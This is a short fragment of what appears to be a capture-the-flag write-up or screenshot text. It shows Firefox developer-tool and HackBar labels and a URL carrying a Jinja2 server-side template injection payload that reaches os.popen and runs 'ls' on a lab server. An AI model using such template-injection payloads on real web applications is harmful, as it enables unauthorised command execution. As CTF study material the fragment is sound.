 URL http://220.249.52.133:48791/fl4g index.py not found
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar EditThisCookie
Encryption Encoding SQL XSS Other
Load URL http://220.249.52.133:48791/{{''.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__['os'].popen('ls').read()}}